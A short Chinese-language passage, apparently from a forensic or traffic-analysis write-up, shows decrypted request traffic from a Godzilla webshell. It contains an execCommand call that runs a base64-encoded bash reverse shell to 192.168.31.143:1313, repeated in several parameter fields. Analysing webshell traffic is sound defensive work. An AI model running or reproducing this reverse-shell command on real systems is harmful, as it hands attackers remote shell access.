 解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine  l      sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-3
2>&1executableFile          shexecutableArgs  i      -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ
==|base64 -d|bash" 2>&1arg-0          shargsCount          4arg-1          -carg-2  _      cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLz
E5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName          execCommand